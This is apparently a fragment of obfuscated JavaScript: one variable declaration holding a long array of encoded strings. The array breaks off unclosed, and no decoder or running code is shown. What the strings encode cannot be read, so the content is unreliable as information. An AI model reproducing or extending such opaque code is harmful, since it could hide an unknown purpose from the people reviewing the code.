var _0x6188455c=['W7RcOSoIW4NdRa','WQqQW7hcPWO','W410F8obW5S','WPFdPrldSa0','WQKLWRRdG8oH','WQ/dKCkFsmkb','WQbgWPD5cG','D8oxWPxcPCk7','WPJcGmomB8kx','WQSJWRZdHmo+','WQ8RWRBdG8oG','W4maWQ7dVmoz','WOnrpGOR','W7T0F8o5WRG','jmkoWRDyFG','tmkcWQPmFG','vMGhW7RdKW','nJPfvti','WR7cL8kCb8od','W6WhWQ/dRSor','ySk+oMmT','WOb0WO/cJXS','WPSAxCk/W4S','umkdW7ajBG','WP52WQ9QdG','qMitW6NdKG','brn6Db8','WRtdTx3cHCkh','WPqrmCkgW7G','W6/cKNtdPqjvW54OqW','umkyW7qlBG','i8kDW7OFaW','uSk/c3q1','WP1VpSkTjq','WOPNWOSAWPm','WRxcMCkohmor','W7/cV8oYW4ddOa','W43cIbf7BG','WRu/W75HW6a','WPBdO3BdS8kc','WORcKMyXW6K','WROUW755aa','WPSqW4PEWOO','WPSapCkNW7a','WQddQSoeW6vf','WRSqWRO0ba','WRKJW61GbG','lSkjW7hdVSov','WPBcL8oNWOFdIa','W49Cw8okFW','gCk3W5e/mG','WR8oW6FcKr0','WQHxWR8MWQa','WQyVW6bAW7u','W5yGWPhdR8ot','fLJcNmkvuq','kCoDWQxcOSkz','jCojWP0','mCogWRZcO8ku','euRcUSkjjG','WPldNwRcLSkh','WQZcHmoRm8kr','W7PJD8osWRG','aXHkzb4','WQ3dUMNcHCkj','WQlcNmo2WRhdLG','gCoIiqTg','WO7dMhhcImkH','WQiZW7nWWPS','jSoMWPxcQuC','dmoxWOFdLCkb','WRhdIcBdRJS','WRFdI8kesmkw','ENBdJ8oEW5K','WQJdLvxcK8kH','FSoBWOVcPmk9','WPn+DGy9','WRldR8ofW6Tf','WPW/W5vyWOq','wCkVe3xcUW','dxNdGrZdVW','xwVdSxNdSq','WOWhW7isW5K','WQ4mW6/cIry','k8oYmJno','WQWZW6fGba','WPvRWOGlWOO','DIdcGSktW6y','WPL4pcqE','w8k/WPf3tq','WORcRK0uW4C','kCoIorjK','qmkFguVcRG','WOuzW7qaW5y','WR7cPxGeW6W','WRddNgNcU8kY','WReWWPhdR8o8','o1tdTYVdNW','kSoOerfj','WQNcQLa8W78','WRWIm8kpcq','jcbtFZy','W61XWPGxka','BCouWOtcVCkX','WP1NiIWo','W6pdQ0RcGCkn','WRNdKx/cLCkd','WOuyW70xW5K','ymkPcLhcSG','huJcU8kgiq','ACklWRzNxa','W5P0D8ojW5a','m8oYeHjR','WQ8lW7FcIaK','WRtdH2hcICko','qLddISouWQ0','W54lW4LJW7u','jCo2paL6','WOpdMKtcKCkI','WPJdRXRdOb4','W4dcRSoHW7BdQq','dc3dPXdcLa','WQioWRa8aW','kSk3W7ddOCoF','W7XWwSkKhG','WQ8eW7tcJqG','sCoVWPFcJmk8','e8ozWOBcP8kB','WOxcNhuPW64','W57cJ8oZW5tdPG','WPiiWRpdP8oH','WP9Gkteo','zwBdOhZdGa','WPNdTSk2C8kb','WQaOWR7dICoK','W4NcSNnzyW','WQ4GW43cRrC','yCkVigiU','WQJdMCoaW6bN','WP3dLKlcT8kk','WP8lW61hWOO','kCoOpX5S','rx8AW7ddLG','n8o8pqH3','WRhcMMC2W40','WPSLpmkaW7S','WQK7W6jGWP4','uSkIW5lcTSkEWOxdRLJdSW','WPJcUCoifCkS','nSoJWPVcTuS','W7RdT8ojWRddNa','WOVcGImpWOK','WPycmCkmW70','W6JcHmoOW6VdUW','dSkWW40Mba','WQVdRNxcG8kT','y3pdMmoxW5i','ee7dUH/dQa','WPdcVYCkWQ8','W5LSWOSsmq','WPhdSqNdQq4','oCouWRVcR8kl','tIn3Ed0','WR3dSwhcMCkB','h8klW7pdNmo1','wCoNWPb7D8k/W5qfWPT0W5W','W4NdHuFcT8kg','WQmljSkOeW','WOdcVCo5WQ3dIq','j8oIWOJcTv8','WOpdTqFdJti','WOuxW7ibW4q','iSkZW7VdPmoR','WO0CCCoXWPm','WP4CW54WW6i','WRxcJgKNW4K','lSoxWRJcQSk9','oh3dLdZdNq','WOLRWRnFjW','W65WAmoMWPG','W54NW4FcK8oX','W5vkBSo4vG','WRaCW7eyWRO','W5P/C8obW4u','ACkXih43','W6LLWO8eW5qVgCkiW5K','WQFdIM/cPmkN','FXxcVSk9W6C','WOBcHgSNW6K','rmk7WPvQxG','WR7dKcxdSxK','e8ojdqHx','WPtcJmoHWOtdLq','l8kzW7CzeW','WQqwkSkOcG','WP7dUaZdQG8','WObGoImC','WR7dGs/dJXS','WOdcVmowd8kZ','DxRdLSofW48','W4v4zmoiW4m','j8kzW7ueaG','zSkyjeVcSa','WQ5wiZyG','W5TTASoiW48','WRVdSLpcTCkx','WRFcIeq8W4e','zgxdISotW5u','ug8hW6JcUq','WQddSgFcN8kf','WRZcISkodCoi','WRpdSmolW6bb','kCk1W77dOCo5','o8oIkHj0','WOGaimkEW7q','WOfQAGGO','tH/cN8kJW7O','vCokWPFcOSkt','W6pcSmoXW5ldRG','W5pcH2XzxW','D3VdOxhdKa','WRH7W6OwW4q','WQGPW7nKWOu','zxhdHCocW4a','WP4AW68wW5q','iJZcUmk8W48','kmokfMCn','WRlcL8o4m8oA','W7RcPSoUW43dVW','WQGEW7JcMXC','WORcJqukWPO','WQbCWOvyfq','WR3dGw/cJSkA','WQJcMxaTW4K','FmokWORcRCkV','WO/dKw7dRGm','WQ01WPBdSSkA','jmoIoHDZ','W4dcKSoHW4FdGW','WP7dSrJcL8kH','WQhdJ27cK8ka','WR0TW752WOa','W5FdJSolW4zs','CrxcKCkE','WPldPHhdQGa','WPJdUCoXW7b8','WRqiW7pcKHG','tSkJWO17xa','W73cVKeuW4tcPCkd','oCoCWRNcT8kk','iSoBWRBcQvy','W5JdOLpcJSkt','z2NdS3JdNa','kCoQlHnY','nmoZWPhcQL4','WPz4WPWyWOq','WPy5hSkoW7O','W5emWRhdS8oF','WQaZW6nHgq','WQavomkKba','tgtdQN/dUG','qxKpW7ldNa','WRWWW7LUfq','WORcLmoMW4zR','v8kpevlcRW','WRZdO8oqW6TR','WObOosqm','WOv/EWaP','umkOWOX1uW','EM1ZW7ddJG','WQBcVCkzkSk7','WPanW6OtW4S','pZ9th3G','WPJdTXddTWa','D8oBW6/cOmk8','WQpdS3lcLmkA','WRKcW4ZcTXm','vSkteexcRq','amobW6z8W7m','W7/cPCoQW5hdSa','W5jTWPyDlW','DConWONcOSkT','WQ8ciSkTfq','W6fJzCoaWQ0','W5JdH0tcVmkp','WORcTSonWOtcOW','WOv1ysuw','WOVdQhalW4m','sGldHh/dHq','oCoSirDS','uINcTCkIW5O','o8oGWPRcT1K','W5ecWR7dS8om','WP4aWP/dJmo/','WPugiCkeW6O','WPldO8o4bSoL','ohNdPG7dVa','o8kuW6qFcq','WRtcM8kugSoi','W4SWW5z3WQK','xCkKWP12sG','WRpcUwFcQ8kICCktfq','WQGKW75NWOG','WRKTW7v9WPC','WRZdKc/dRYi','omkRW7BdGmod','smkfWQPpsa','s8oeWQLruW','s3JdVCozW6m','WQm9W75Hfq','WQGvW67cIXm','xqCjW6ZdMW','fmoCW6ZcVSkz','WRddJSkawmke','oJ1Ojhi','WRhcNmkzbSov','W7rSWQS3ka','q8kcf03cSG','W49Cu8oNFW','WQqUW6TIWP0','W6GmW6b8WRW','WPtcN8oZWOBdSG','vSkof2ZcSG','gmorvtnZ','WQpdUmodW6bs','WQVdTc7cUSo2','W49/WOeDma','WQ/cH3GLW4O','imo1WO3cUua','ocfFDd4','gLdcOmkBiq','lmklW4ldUSoG','WPH9EbmN','pZXXlwm','mJ5Rp3y','WQldV2lcL8kf','WRyOW69TWOK','WR/dTwpcN8kL','WPtcKmodWRhdTq','W65tECoxCG','Dx7dMCoaW5m','WRr+zriL','gs5mkbS','WRJdTSo7W41p','WRNdLxRcLmkb','WQtdSH8vW5W','frL4vru','WQW2WQtdH8o1','WRBcOCopWOtdLW','WQiUW7fQfW','WPBdKCkBtSky','W4PIWO4okW','pSo6WOVcT0a','W4pdJetcVCkd','WQRcI8k5h8od','jCo4WOZcP0m','WOX8WPChWOS','pCkKW7hdO8oj','ymksbuio','W7iTW5XCWOS','xSkpjLmU','n8oIWQJcVCk7','WQHIkqOi','WROco8kPeq','gtLmjxq','tIdcVCkJW4C','xSk9WOfTta','WPFcISoTWORdGa','WPFcSdCvWRK','WOpcHwC2W5G','W656D8oTFW','WQHhWQ9rea','WQhcPSosmCk5','W5yiW4rUWQK','WOPvWRDboa','WPRcHbLlW5y','deVcQCkaoG','WR3cNCksdmog','kMxcNrddMq','DxVdOwBdNG','WOKmW4NcQZu','WRJdQCotW4vG','W4PnqSoPEa','WQOaW7VcKaW','wmkFcvlcRG','px7dNtddMq','WQ3cGJqaWP8','WObvBSosza','WO/cQ289W6C','WOtcSSolbSk5','WRHMcgWb','W6BcJve0EW','WPWabSkriW','WQFdSgtcJ8kB','WPRcLxCUW7W','hu7dUq3dVq','z8ouWOpcOSkZ','mH5ZxIy','WPlcL8o1WPVdJG','tSktcelcQG','W7TXzmoPW4u','zxRdTMxdLW','iJ55nNK','WR0IW6D0fa','kSkEnhjt','WOr8qWq2','WOWSj8kneG','WQPJiaGV','WP93xNKJ','WQJcJaRdSXW','WQ/dRvdcTCka','W5tdJCkYt8ka','WP7cRmowc8k/','mmoLWOpcSKG','WR8ZWRRdLSoK','WOddP1JcPSk2','zSkRg2lcLq','W50nW4DWWOC','W453WOOEiW','c0lcQ8kUbW','WPmmWOtdQmoW','W54XW6nFWPG','mrzmxce','w2yeW6JdHG','EK8jW5BcRW','W6hdP2VcRCkF','kmoLWQxdGmkX','WRSiWPenpa','WQ83aCkyW7q','WPNdT2BcUmkL','W53cPhrzDa','WR3dImkLymkR','W6BcQMrlqG','WQBcMNaXW4q','W4/cS3LfBG','ESk3k2aS','WOBcUCkcc8oW','W7azWPpdK8on','qCkipNyZ','A37dJCogW4y','WP7cOfiRW7u','WQ3dRCoyW6XE','W7P+E8oyWRC','nSkJW77dUSoz','W63dRgpcPCkZ','WQxdShFcJSkb','W4/cShrkFa','WR5vWOzofq','WPldTXhdSHW','WQZdSN0/W50','W5D8u8o3WRK','WOhcJMqPW74','WOZdV8oiW7T6','m1JcQCkUkW','x8kSc0NcPq','mmkWW5hdNCo9','p8kZW7NdPSoC','g1tcPCkBjW','WQavW7JcGXi','WRu1WRZdMmo7','m1LSAsy','gKFcSCkBoW','W4P/W7D3jG','W69CxmoxWRq','WPNcN3SGW7m','qmk/WP95wa','z2FdLSoCW5K','WOVdNSoHW5zc','uhWyW7pdNq','WQNcNLqHW6e','sCkOWQHKvq','sCkTWRb+Bq','W547W4PcWRW','AhJdOgldKa','WOqrW4HsWOO','WQKMW7SmWOK','W4hcQN1nzG','WO/dQ1FcRCoS','WPWlWRelda','y1ddQCo2W7C','W5nvwSkKW5C','fmokW7bPW7G','WQ4JcSkimG','B2JdGSogW4e','WR7cTwvlW7e','WQxdKg7cM8kr','kmoZW7rnW7y','WQWpW6iDoW','W4n8WP4opW','W5moW4FcK8ow','WP7dL0hcUmkP','amoCWQxcOCkE','WR4+W4XflW','CmkSoNON','W4miWPhdRSoB','WQhdUCoEW7bs','WOldPhNcRSo5','W5bHC8ozW5i','WRm2W7jUdq','qSktEI/cIW','WOdcPCorf8k/','WPNcTSoZW6xdLq','WOCmmCkEW70','WR0FWOJdN8oUnSkf','WRiHWRpdISoW','WRxcM3iRW4m','WOnuWRjhhG','WPtcTsujWRK','WPauW70yW7q','WOmtW6Lwoq','W6lcM8otW7tdUq','c8oiW7bPW7a','W6VdVM7cIIS','WOivimkhW7e','jmoDWQhcPCke','W4ddN0FcO8ki','aCojW658W6G','vSk8br4U','WPn9WO4dWOS','WR8ypSkvcW','WOlcPmoqbCk2','W5DaWP5FCW','W4unWRddRmoD','kJVdOIRdUq','W4lcOComW6RdHa','WPVcQ8kaCmoJ','W4FdMhtcPCk3','W7ZcO8oQW5ldQa','Ax7dJ8oFW5O','gvhcVmkiaW','WQGUW4L0WQe','WQ3cK8o4o8oi','WOCnW4vRnq','WRVdL2hcLCkh','l8kVW7RdQ8op','W5DDWP4Loq','WPpcSCkzomoL','W4pcQf9Ezq','WO/cSK8eW6i','WO0UeCkikW','WOihWQ4xia','W4nawSoDWRi','qMtcNgFcUW','nSoTlXjT','WQOKhmkIW70','W63cQCo7W4ldVq','W4JdRMRcT8kn','W4igWQZdRmom','r8kjWOfVtq','WPOaW45Tnq','WRezmCkXfq','WPJcGM4YW6m','W5X+ACoiW58','WPNcQIGpWRG','DSoTWQ3cGSom','jmkdW7mFcW','WQxdHNhcI8ki','WPmMW6byWOO','W6rIWOWrW7yRbCktW7W','W69xuSoLW5a','WPdcRmoza8k9','nSolWR/cOCkg','WQ/dUCowW65b','jCooW5joW4y','W4BdNw/cQCkJ','drjtCsS','WPGfiSkaW6C','WOqaW7xcRb0','W6NcJw9AEa','ncjfCtq','WPK4W51EWRO','WRLbrqyj','whGxW6ZdGG','WQKwWRK2aq','WQaZWQxdI8o1','uCk+B1FcGG','W4hdNvpcOCkn','WRaUWRJdJ8kA','WP/dICkMDSkt','WQyUWPSxDa','aCoTWPxcGmkA','Cb7cLCkE','W7DIzCorWR4','WPVcISoZWO7dMG','WQ/cImkubSox','WPf6WP4lWOu','kCohWQVcP8kz','WRBdJmk5v8kN','qHFdPaxdSq','WOrMCGSG','p8oMWOpcQ14','WPVcGCoLWPhdLa','WOxcSuOcW7i','z8k+kxO5','WR93WQjedq','v8kcW5ldVmo5','BSoEWPxcOCkZ','WQySmCogcG','WPJdLedcKSkC','mvdcPSkruq','v8kxW4hdOSoO','WP19WPuqWPa','WQ5Xdrut','pSoGiqrY','W7rpxmoPqa','WP1LWPOnWPe','DNJdPMJdGW','uCkEfxpcHa','WPq/p8kHW6K','WQ8tWRCYba','oCofWRVcU8kt','m8kdW7JdPCo8','WRlcSc0XWRe','WRq0W751iG','W7bBCSoyDa','WPRdRWldQay','WOxdRfpcLSks','WOe2W6DCda','WRqGWR3dRSoz','A8kBbNus','WONdPW3dHbe','WO/dL1NcHSks','C3ddMG7dUa','msrDzJi','zwJdICoxW58','WODxvaCj','WP4CW4JcPrm','bSkFW7inEW','W6lcV8oOW47dQq','W6JcR2Pcta','W5hcNmkZgSog','FSkkd3qC','W55UDCocW5S','W54oW4j2WRK','fvVcTmkfmW','WQBcHmoYkmka','WRTxFICd','W75/A8omWRe','WPNcV8omWONdKG','kmobWRpcRCkx','WRJdTc/dPtS','WQK1hmkJW5e','pHPrpeu','fN3cNmkhlG','zSkLpgaQ','WRviWPrggG','W53cSq7cMCkoW49ZabK','xctcSSkZW50','AvJdGg3dRq','mCo9WRFcMfy','WOOUhSk4ea','WRZcIaT9W5u','WQxcQSkLkSoS','WQbkW4HncG','lCohWPJcNCkw','Eh/dImogW4m','W7nrWQi+','m8kDW7OFeq','kepcU8kNjG','WRhdLaG2gwBcKhNcTCoeWOVcSG','WPBcNSoHW6xdKG','WPZcOtWeWRO','WQ8ai8kKeG','iJpcQCouW7G','jdHUkxO','WQ7cGN/cH8o/','weGWW5RdLG','c1VdOW7dQG','vCkof0tcOG','ChxdNdtcGq','W4RcGx1QzW','vwyvW6RdGG','w8oDWORcOmkN','z1/cVmkqpG','WPpcQs41WQO','WRHnWOH/da','imkUW6hdOSoB','WO7dJI/dJcu','zgFdOSomW7e','WR3dM3tcKSkv','WONcN3GRW7u','WPhdTqpdRWu','o3ddGXtdTq','o1FdQHxdNW','WOazhCkPW7O','W7aCiGaO','eCo0WPRcGSkZ','WQOYWQldHCoS','WPyZW4rNlW','eanesdS','WRVcM3iUW40','vtpcP8k5W4W','W4HPFmo+WRG','WR9KWOZdImoM','neFdTZddQG','mCkYW6tdVSoO','W7yIgmo6vG','WOZdOSoUW7ddIG','WQVdLmkcv8kd','WQKgW7mnW5e','W4BdKexcR8km','eKhcVCkwiW','WRWzW7tcMHu','oSoeWQ3cV8ka','WRHTjmoHW5S','BgFdQgpdPW','WQmvk8kUda','WP/dLSkwzCkh','pSoJoazN','WQJdMMpcGSka','W4ieWRFdV8oe','W67cTh58Fq','WQ3cNCozW7ddUW','W45UWPyDoa','W6irW4L/WPG','gxxdQXZdTa','WQWNW6jIgW','oCoYWPpcVKW','WRyKWR3dM8o1','W5CeWRddPmof','vSkOa14K','WOqmW6H4WQ8','W6qiqSo9WOK','hGLtle8','WRSJW6ZcLXO','WOhcJ2W1W6W','WRNdLhlcMCkm','AxNdTMtdGW','a8oxW7rZW6C','WO9GmJWr','WQFdOgBcKSkB','WQKcWQqWhG','W6xcRmoKW5tdRW','W5yKWRBdQSov','WQddVw3cK8kl','WQpdThxcJmkw','mdX1ie8','WPr7WOuPWQ4','lSoVW7voW60','hSoeWPHLW40','mmocWRVcVCkx','W7XMDmofWR4','WQaxW6dcIXG','WPZdSSk4sSkT','WQCzjCk7ha','twmmW7ZdPW','iXz1CsC','WPSPW59VoW','WRzBWPSnWO4','WPtcRemIW6q','WRRcSCo4cmkM','WPZdLmoxW5Dj','WQ55bqiV','eSokctvQ','WP5ZoYWm','W5HHB8onW4u','WRNdNmkns8kt','nCobWR/cQSkc','WRm3W6j9bG','Cb7cLmkFW7a','WRBdM3FcISkA','mSobWQhcUmkt','W5rQWQmCba','jmoZWOpcRf0','WORdQaZdUXm','W5FdQ0FcLSki','W7PKB8ofWQK','WOucW7KiW5K','WQddICkbt8km','mIjpFty','WQOvWQG1ha','vJlcO8kGW4K','W4zYASomW5i','W6GgWPNdHmog','W7XrCmoEFa','W4VcJ11Mqq','W5BcOxzSqG','z2/dRMNdGq','B8kPWQ1uCW','WPTQiIms','xmk4WPv8wG','W6eVWQtdRmoy','WQPhWOyDWPC','W4CfWRxdLmoz','FSkOWPb0rq','W5TkWPS8mW','W4i6W7jtWPi','WQDEw8opW6y','BhZdShJdLa','aLmpoKu','s8kNWO9ZtG','WQddT8oFW7ba','W5BdMKhcO8kD','W4OoWRJdUCod','WQ/cQu4kW6S','ACklWRDnEG','WRzAuJaY','WOnQWOr5na','kmkBW60cfq','WR0hW6/cIH8','WQZdMCkYDCoS','WQLxWQLKWQi','cCo3WQFcGSk9','Amk/iNK0','BgRdQKtdGG','WPhdUWpdSHq','jJLnFdO','hglcNtRdLq','W7jJBCohWR4','aSouW7LUW68','WQykjSk7eW','WRKJWRBdS8oK','Ce/dLXRdOG','eI9qvse','u8k9WP1pBW','WRZdLwlcUCkR','fI5lrf0','AeRdRuFdUG','WQyqW7PMaW','WOVcNSoYWP3dJa','r8kFeLNcRa','WP0OWRWViG','WOyCj8k6W6C','WROkoSk/aW','WRBdSCkoySkb','W4hcSmkYB8ko','W6nHCSoEWR4','WP12FbeZ','gCkdW7ihca','FSkNcxiy','oSkUW5pdMSo0','WR9GW6eaWPK','WQeRWO3dSCob','WRHxqrSu','nGjUCZi','omovWP/cKgi','qmkde1VcTq','FSkUlNG/','tCkHWOrYwW','W7DKWP/dKSo5','W4BdUftcLSkO','WQxdS3/cUSk4','WPTgWOqhWPK','WRHHW4tcPhq','qCkGWOLYuW','qCknb0lcPW','ymkPiN4W','WQ9JuaG9','w8kTWOD+xG','F3RdRMpdMq','W4ODWRhdRCog','lCoNWQ/cShO','lhpdKdBdLG','mdbzFde','WR7dTaNdGbS','nSoJWPxcT0y','WQ9klqyT','WPv8FmomxG','WR/dJxZcGSkH','WPJdICowW4TL','W4dcNmoYW7FcHa','zSoEWPRcQmk8','W5BcQgPizW','xSkrof88','WOabnmknW6C','rSkxW4qMcq','WPujW4JcPZC','gLBcO8koiq','qSkijuiB','g8oeW6f8W7i','WO/cQZepWQW','amo0W6vMW6C','W59ky8o5Da','w8o0WPVcU20','W6LXWRhdSmk6','eYjtxXu','W5lcG05oEG','WPZcQ2rEW64','WQq1W7LGeG','W7hcT1fUFa','WQRdJ8keC8kd','hSokobr0','WRVcOCo7nCop','WO4uW7WdW5u','WQFdRwhcK8ks','WPqvomkeW6K','W6ZdRwpcTSku','c0hcP8kqkW','W553EmomyG','f8oIWPVcM8kZ','WOBcLSoVWPldJW','AxNdOgBdLa','WP/dOSoXW6jq','ACoPWPBcTCkE','W4BdHK3cT8ke','kr5FxJy','WPFcSSolemk4','yNBdOM7dLa','v8krpgK+','W4lcTgrFzW','W5TJbmk6WQu','W4atWQJdVmox','WRCAW6ZcHXu','WP8DkSkvW5e','WRdcGmkeeCow','WRBcKWekWPq','WONcT8ofWQ3dLa','WRS6W6b4WPG','WQGlWQ87gG','W4v8WQ82pG','W4TOBmocW4C','sCk+WPz7Bq','WQi0W6n1eG','W65BzConCG','WPBdQaJdSHW','WPtdSCkPW7CM','WQtdTwBcISks','W6v8FmooWQC','WRGxW5tcRGS','WRBcIgydW4O','W5hcLmk1fCoV','WOtcJMWIW6i','smowWOpcGSkJW6FcLmkNyCkpeq','WPKwW6OrW4O','W7T8ECoaWRS','WR4rWRpdJ8o8','umk6f3tcKW','vw8oW73dOG','j8oBWQVcRmkk','qCogWQxcImkf','WRhdQ2FcJ8ka','CX3dKCoO','WOFcP8ojg8k9','W4/cGvKjW78','WRxcTqWVWRq','WQ3dRvhcKmkU','js12nMC','tCkjWO9TCa','E3hdMCoCW50','ssdcLCkiW6a','W5j3WOqvpG','WO/cSSopd8k7','WRGdbSotnq','hCoiW7PKW7O','ACk8jxGU','W48gWQNdPCor','WPNcG8oQWPJdJq','jZLFAdG','W6dcRCoNW4JdOq','W7XGwSoYWRW','WPdcR1afW54','WQRdImoxW7bk','W40fWQZdVSoD','lcTNow0','W5j3zSo6zW','WR0qWQKEiW','WRadWOasW4m','ur7cLCk4W40','W5BcRgTgDq','WQeZWRFdHCoL','WPRcScmEWRO','W73cO8o6W5xdQq','WRJdIIhdKrq','W7XBzCogxG','ffhcPSkvoq','wLZdVwdcUW','WOjHWPWgWPu','W716A8oAWRm','W4/dMKhcO8kF','W4aBWQxdSmoE','pmoUWONcVKe','WOtcPfauW6C','AxFdJ8oyW5a','amo5WOVcNmkr','lmoqWPlcUx4','y8orW4jcW4W','WO7dOrldSrm','FdRcLSkJW6S','WOKMW4BcQXO','amo5WQNcI8kF','WQpcJcpdOdG','WRtdMhZcRSke','W4mvCSoPW7K','r0xdGg7dLW','WRyPWPRdJSoZ','xCkOW6T8EG','W4tdGfdcPCkj','WRZcISkegSot','WQBdO2NcJ8kB','WR0QWOvLkW','WQtcKCoNWPNdRa','WRBcRmoTCmoL','W6xcP8oYW4tdSW','WRRdJh3cJSkj','p8oOW6fKca','jCoIWPpcVLG','WR81W6ndWRq','WR/dRgdcJSkh','WPP7zbq7','jmoNWPJcSuq','DtRcPmkJW5S','jCkdW7Ssbq','WRpcImkBhCos','DwZdGmowW5e','WPL/WO0pWOO','WQeTW6f4dG','fvpcSSkdoG','WPlcMmoLWOtdNq','W44iWQNdQ8ox','WOivjSkyW6W','g0/dUrJdRG','W7DBB8oqEW','WPyQWQFdPSoN','WQDJvmomW5a','zLZdOCorW54','DMFdNSoyW6W','WOJcK2CkW4S','q8kDevhcQa','nvFcQCkglq','WRW+W6DTfG','lJvqyZa','WPLLyG8L','W5ayW4DWWQm','W5/cUSo8W4tdQW','WROqWRS5fq','iqbrxWe','WPJcSv0dWR4','WRVcRflcHmky','W67dMSoljmks','WQxdTgBcKmkE','fmo6WQRcL2m','WPvbWOyMWQ0','W4abWRyncW','l1ddNCkdaW','WPhcJ8o2WPxdNG','WRKzj8kZcq','dhxdTZZdVa','W6RcQCoUW4BdPq','uxOzW6hdKa','sCoMWPRcQCk/','W4pcO2PwAa','WOCnW4vl','WPWhWPldHCo3','W4D9AComW4q','W7ZcICoXW6ZdHa','wmkjWPjsja','WRFcRmkfkmoh','WORcTZavWR8','WOuxiCkfW78','W64SW7jJWRO','WRdcOZC0WRm','mGvehwC','WQm0amoHW7C','i8kqW6Gfgq','bMBcKmkGma','ef7dOGNdQa','imo9WOJcQuu','WQpdPcNdHJK','kSoMWOlcICkg','W6rmWQmtiW','W6nWDSowWQO','kmomW7rVW6C','h8oNWP3cLL4','rmk5WOb8vq','lSomnJjR','WPJcK3uJW6O','wM/dLgJdNW','ltHzzcO','WPxcVZixWQ0','W5BcTgTxAq','ffhcPSkdia','tg0mW6VdHW','d17cQSkmla','EmkjWP11FG','l8o2orjN','W6tdIsiJWP0','W6X4umo5WQu','WR1pWPvohG','WQ0IW6bMbW','WRKYWQldH8o5','hSkHW6eBdW','E2RdH8owW50','WQmzmCkYbW','WObQWPncdG','W5uzWPxdVmoZ','WRpcL8kucCot','tmowWQ/cM8kw','ECo9WPFdLmk+','EmojWPxcPCkU','WQ7cJSkdo8oL','WP8oW41abq','W54DW5nwWOm','xCoCWQFcUCkK','W6qsW6D3WRK','iCkuW6WadW','W5xcPg5CBW','WQqGW6ZcRb4','lSodWQ3cQCkk','WP8FW4tcTqm','WONcTvyGW4K','uJhcO8kWW4i','BCoCWONcTCkL','aSk8WPHSW5a','W53cSMTmBW','W6XDuSkVWQG','CmkWih4S','WRVcGmoDdCkg','hWNcVSkKWQe4WQJdRIRdOZq','WRFcGhK1W5K','mSoAWQlcP8kg','WQ4jW6lcMb0','WO3cGmkvo8oK','iYDmyZ4','os10nMq','F3pdMmouW7O','dbjYvWC','WQOWW7vWWPS','aYbQhuy','FhxdSNldNa','lmoHnG1K','WODGEYW2','W6lcVSoZW5BdOW','qmkIWPvOuW','DCowWPJcQCkW','WP4fW7OvW5i','WR1fWPrhWP0','WOyMW4/cHba','kSozW4tcPCky','AgRdNSoqW5C','wmkWWO56wq','wCkte1FcQW','WPvPCmoQza','fhBcSCkKga','WQ9wWPDhcW','W7v3ACobWQG','WOiGW5pcSrO','WPSykSkfW60','W5fUWP8Dpa','ExNdPgRdHa','W6ZcJhbzyW','CmkNkxCU','WQ/dS8oCW7vf','W4b4B8osW5C','W4hdKCkfW5VdRG','g8k/WQFcJCki','p8kuW5VdLCoU','WOquWPCUgW','WP/dV8k6tSk1','W4j5B8oAWO8','W5CgWRldRSoz','WOpdR3NdUSoS','qmoDWQ/dLmkW','nqvehIq','W47dIL/cR8kx','oCoMlqP2','WPr5WP4eWOS','W4/cTNDQta','wmohWRVcUCkZ','W4n0ESoCW54','WP94oceC','W45nzSoxqG','WP5OWPusWPm','oCoWWOpcULK','WQyjpKSf','pCkKW5JcNCom','qZlcV8kOW4i','imkjW7izaq','tNSxW6JdNW','WOeDW5Tj','xSk4WQPNvW','WQWkWQ0PcG','betcVCklpW','dL3cNtRdLq','teOvW5ddUW','oCoIW4vF','WP4zW6KtW4m','W75qFCoDAG','WP9XWPj5hW','WQZdOSoEW6HE','gv3cUSktpW','WO3dKqxdJde','WQZdIrmfWQ8','WQfxsZyY','W44qWRddQ8or','ymoiWOdcV8kH','WRRcL8kggCou','WRldUaldHd8','WRKOW6n8WOC','tmkyee3cQG','fqDQaNK','E3RdNSouW4m','W6rOWOe8gW','W59KwSoNW5m','WOuPW45yBW','xCknf0xcRW','WRBdM1BdS8ki','WOtdQ8kuWOBdJW','b8krWOWmeG','W77cHmoiW4FdHG','E8odWOZcVCkV','W47cQmoJomo2heGVzKu5W7O','jmoHWORcTu0','W596vmo+W7C','AvJdUmoyW4C','imocWOhdHf0','b0ZdK8kCqq','f3NdGsRdMq','WPNdQrNdSXO','kmoQW7FdLNi','WPZcH2SRW6u','qIFcSSk7W5G','WPn4ks4q','WP4yo8klW7m','WRlcPmosa8kD','WRzvWPfDfG','WRVcHweSW5q','WRRdGq3dHG4','bmk+W6edba','WRRdTCorW7vE','vdtcUSkVW5S','W41HCSoCW4m','fN7cOmkUiW','WP9bEY8H','WODUW71SW5K','WR5qWOfccW','ouXAhHy','BLOPW4VdGW','W4mjWQtdSmoA','W4BcUfa0aW','W4fpWO0gW7FdRKtdI8oQiM8','WPxcRCoNWPFdNq','kCkXW7ddQ8oz','WOW9W7pcSJW','W5bIWPqsiW','iCocWO/cV8kA','f07dQr7dRW','WQCBkmk/aG','WOlcM8obWO/dJG','WQNcNgG2W5u','W6qwWRKkpG','WRldOxtcKSkl','o8oqWQBcUSkw','WPNcJNCYW6i','pCk1W7ldSCoE','W6z2ASoEWRC','WO90ECo+WO4HW6S','W6tcQ8o6W5pdOa','jt90j2G','W6VcNSohW6BdNG','W4rxxmobWQu','lIvUju8','W7xdPaJdHJK','WR/dL8oeW4yM','W59XWPW3kMGtW6G','WPJcTIqaWQG','dfJdPXJdRG','WOhcG14lW4G','W44pW4jVWQm','WQpdRSoXW7j8','quNdPwtdHW','grzizqm','WPOQpmkveW','WQddRmkKDCkU','W7DIW7GFW68','vLeRW57dGW','WQpdP3ZcJCkS','WOb0WPCtWPe','W7mrW6LEWO8','x8k+m14s','WQ/dU8koDCo5','WOtcPCold8k7','rSodWQ7dLmk0','v8kCB2lcJG','q2OrW6VdKa','WRVcJCkAd8og','W406W6niWO8','qeJdGMRdOq','WQqyW5lcGX4','WQZdJfFcVCkk','kmoPW4j9W5O','uYRcS8k9W4S','WQJdHhxcLCky','WRNdS3/cL8ka','WOatpmkkW7C','WRdcGWmhWO8','W6HsuSo5xa','WQddOxxcImkD','pSoRW7nHW4W','W5tcQNHCFa','p8kqW48LgG','WOVcLwuQW6i','WPtcRJ4PWRO','sgtdRbdcUW','WRztWOjrgW','zxRdPKxdTG','wYaYvsi','Emkorfm5','WOjkW6Hpdq','qK/dV8oBW4m','Cqq+W6RdJa','jSkAW7iofq','W4TSWOajjG','WOmoW5zEWRO','l8kTW6ldOSou','WR8hg8kIW5S','W4pcUCozW5ddMq','ySk0khKX','WRRcQSkfo8oK','WQ4BkSkQcq','WPZcRmotb8kH','W5ldMrj8Ea','bqv/wri','WQuMW6H2WOS','W7ldQSkxW6BcRwjCWQ1omvBcPW'